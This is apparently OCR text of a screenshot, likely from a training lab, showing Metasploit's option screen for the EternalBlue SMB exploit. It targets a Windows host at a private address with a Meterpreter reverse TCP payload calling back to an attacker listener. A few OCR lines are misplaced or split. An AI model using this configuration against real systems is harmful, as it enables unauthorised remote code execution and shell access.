 kali@kali: ~
File Actions Edit View Help
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.65.205 yes The target host(s), see https://docs.metasploit.com/do
s/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication.
erver 2008 R2, Windows 7, Windows Embedded Standard 7
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2,
Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.18.21.236 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
FixIt42
15:49